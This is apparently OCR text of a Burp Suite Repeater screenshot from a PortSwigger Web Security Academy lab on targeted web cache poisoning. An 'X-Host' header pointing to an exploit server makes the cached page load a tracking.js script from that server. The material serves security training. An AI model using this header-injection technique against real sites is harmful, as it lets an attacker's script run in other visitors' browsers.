 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.n... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
0 Sec-Ch-Ua:
1 Sec-Ch-Ua-Mobile: ?0
2 Sec-Ch-Ua-Platform: ""
3 Referer: https://portswigger.net/
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7 X-Host: exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5691
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net/resource
s/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Targeted web cache poisoning using an unknown header
</h2>
27 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf006a04c68cce817a656f01f700f7.exploit-serve
r.net'>
Go to exploit server
</a>
28 <a class=link-back href='
Inspector